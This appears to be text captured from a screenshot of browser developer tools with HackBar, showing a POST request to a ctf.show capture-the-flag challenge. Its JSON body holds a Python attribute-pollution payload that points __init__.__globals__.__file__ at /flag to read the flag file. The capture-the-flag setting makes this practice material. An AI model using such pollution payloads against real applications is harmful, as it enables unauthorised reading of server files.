 forbidden
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://72c729e6-2fd0-410c-8355-122712927d3f.challenge.ctf.show/admin
Use POST method
enctype
application/json
Body
{"key":".__init__\\\\.__globals__\\\\.__file__","value":"/flag"}